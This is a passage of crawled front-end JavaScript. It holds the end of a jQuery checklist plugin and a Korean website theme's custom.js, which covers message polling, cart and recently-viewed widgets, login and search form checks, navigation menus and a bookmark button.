          ele.toggleClass("done");
          settings.onUncheck.call(ele);
        });
      } else {
        $('input', this).on('change', function () {
          var ele = $(this).parents("li").first();
          ele.toggleClass("done");
          if ($('input', ele).is(":checked")) {
            settings.onCheck.call(ele);
          } else {
            settings.onUncheck.call(ele);
          }
        });
      }
    });
  };
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://hotssul.com/thema/Miso-LTE/assets/js/custom.js
body_size: 1659
content:

// Message Count
function miso_response_check() {

	var $labels = $('.msgLabel');
	var $counts = $('.msgCount');
	var url = g5_url + '/thema/' + is_miso_thema + '/widget/response.php?count=1';

	$.get(url, function(data) {
		if (data.count > 0) {
			$counts.text(number_format(data.count));
			$labels.show();
		} else {
			$labels.hide();
		}
	}, "json");
}

// Time = 1000ms ex) 10sec = 10 * 1000
if(g5_is_member && is_response_time > 0) {
	var is_response_check = is_response_time * 1000;
	var misoResponse = setInterval(function() {
		miso_response_check();
	}, is_response_check);
}

// Today View
function miso_shop(opt) {
	var url;
	
	url = g5_url + '/thema/' + is_miso_thema + '/widget/';

	if(opt == 'cart') {
		url = url + 'cart.php';
		$('#cartViewList').load(url);
	} else if(opt == 'today') {
		url = url + 'today.php';
		$('#todayViewList').load(url);
	} else if(opt == 'tdel') {
		url = url + 'today.php?del=1';
		$('#todayViewList').load(url);
		$('.todayLabel').hide();
	}
}

// Message List
function miso_msg() {

	var sidebar = $('.control-sidebar');

	if(!sidebar.hasClass('control-sidebar-open')) {
		var url = g5_url + '/thema/' + is_miso_thema + '/widget/response.php';
		$('#sidebarList').load(url);
	}
}

// More
function miso_more(id){
	var more = $('#' + id + ' .nav .active a');
	var href = more.attr("ref");
	if(href) {
		document.location.href = href;
	}
	return false;
}

function miso_sidelogin_form(f) {
	if (f.mb_id.value == '') {
		alert('아이디를 입력해 주세요.');
		f.mb_id.focus();
		return false;
	}
	if (f.mb_password.value == '') {
		alert('비밀번호를 입력해 주세요.');
		f.mb_password.focus();
		return false;
	}
	return true;
}

function tsearch_submit(f) {

	if (f.stx.value.length < 2) {
		alert("검색어는 두글자 이상 입력하십시오.");
		f.stx.select();
		f.stx.focus();
		return false;
	}

	f.action = f.url.value;

	return true;
}

$(document).ready(function() {

	$(window).scroll(function(){
		if ($(this).scrollTop() > 250) {
			$('#go-btn').fadeIn();
		} else {
			$('#go-btn').fadeOut();
		}
	});

	$('.go-top').on('click', function () {
		$('html, body').animate({ scrollTop: '0px' }, 500);
		return false;
	});

	$('.go-bottom').on('click', function () {
		$('html, body').animate({ scrollTop: $(document).height() }, 500);
		return false;
	});

	$('.navbar-custom-menu .dropdown-menu').on({
		"click":function(e){
		  e.stopPropagation();
		}
	});

	$('.cart-view').on('click', function(e) {
	    e.stopPropagation();
		var _this = $('#cart-view');
		if(_this.hasClass('open')) {
			_this.removeClass('open');
		} else {
			$('.navbar-custom-menu .dropdown').removeClass('open');
			miso_shop('cart');
			_this.addClass('open');
		}
	});

	$('.today-view').on('click', function(e) {
	    e.stopPropagation();
		var _this = $('#today-view');
		if(_this.hasClass('open')) {
			_this.removeClass('open');
		} else {
			$('.navbar-custom-menu .dropdown').removeClass('open');
			miso_shop('today');
			_this.addClass('open');
		}
	});

	// Tab Swipe
	$(".swipe-tab").swiperight(function(e) {
		e.preventDefault();
		var tab_id = $(this).attr("id");
		var $tab = $('#' + tab_id + ' .nav .active').prev();
		if ($tab.length > 0) {
			e.preventDefault()
			$tab.find('a').tab('show');
		}
		return false;
	});

	$(".swipe-tab").swipeleft(function(e) {
		e.preventDefault();
		var tab_id = $(this).attr("id");
		var $tab = $('#' + tab_id + ' .nav .active').next();
		if ($tab.length > 0) {
			$tab.find('a').tab('show');
		}
		return false;
	});

	// SubMenu Toggles
	$('.submenu-toggle').on('click', function () {
		var _this = $(this).parents('.dropdown-submenu').find('.dropdown-menu-sub');

		$('.dropdown-submenu').removeClass('sub-on').addClass('sub-off');

		if(_this.is(":visible")){
			_this.hide();
		} else {
			$('.dropdown-menu-sub').hide();
			$(this).parents('.dropdown-submenu').removeClass('sub-off').addClass('sub-on');
			_this.show();
		}

		return false;
	});

	// Mobile Menu
    $('#mobile_nav').sly({
		horizontal: 1,
		itemNav: 'centered', //basic
		smart: 1,
		mouseDragging: 1,
		touchDragging: 1,
		releaseSwing: 1,
		startAt: menu_startAt,
		speed: 300,
		elasticBounds: 1,
		dragHandle: 1,
		dynamicHandle: 1
    });

	if(menu_sub) {
		$('#mobile_nav_sub').sly({
			horizontal: 1,
			itemNav: 'centered', //basic
			smart: 1,
			mouseDragging: 1,
			touchDragging: 1,
			releaseSwing: 1,
			startAt: menu_subAt,
			speed: 300,
			elasticBounds: 1,
			dragHandle: 1,
			dynamicHandle: 1
		});
	}

	$(window).resize(function(e) {
		$('#mobile_nav').sly('reload');
		if(menu_sub) {
			$('#mobile_nav_sub').sly('reload');
		}
	});

 $('#favorite').on('click', function(e) {
        var bookmarkURL = window.location.href;
        var bookmarkTitle = document.title;
        var triggerDefault = false;

        if (window.sidebar && window.sidebar.addPanel) {
            // Firefox version < 23
            window.sidebar.addPanel(bookmarkTitle, bookmarkURL, '');
        } else if ((window.sidebar && (navigator.userAgent.toLowerCase().indexOf('firefox') > -1)) || (window.opera && window.print)) {
            // Firefox version >= 23 and Opera Hotlist
            var $this = $(this);
            $this.attr('href', bookmarkURL);
            $this.attr('title', bookmarkTitle);
            $this.attr('rel', 'sidebar');
            $this.off(e);
            triggerDefault = true;
        } else if (window.external && ('AddFavorite' in window.external)) {
            // IE Favorite
            window.external.AddFavorite(bookmarkURL, bookmarkTitle);
        } else {
            // WebKit - Safari/Chrome
            alert((navigator.userAgent.toLowerCase().indexOf('mac') != -1 ? 'Cmd' : 'Ctrl') + '+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.');
        }

        return triggerDefault;
    });

});